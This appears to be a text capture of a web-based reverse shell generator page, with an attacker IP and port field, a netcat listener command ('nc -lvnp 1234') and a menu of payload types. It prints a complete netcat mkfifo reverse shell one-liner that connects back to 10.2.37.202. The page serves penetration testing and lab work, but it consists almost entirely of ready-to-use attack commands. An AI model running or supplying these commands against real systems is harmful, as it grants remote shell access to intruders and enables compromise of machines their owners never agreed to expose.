 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.2.37.202 Port 1234 +1
Listener Advanced
nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.2.37.202 1234 >/tmp/f
Shell sh Encoding None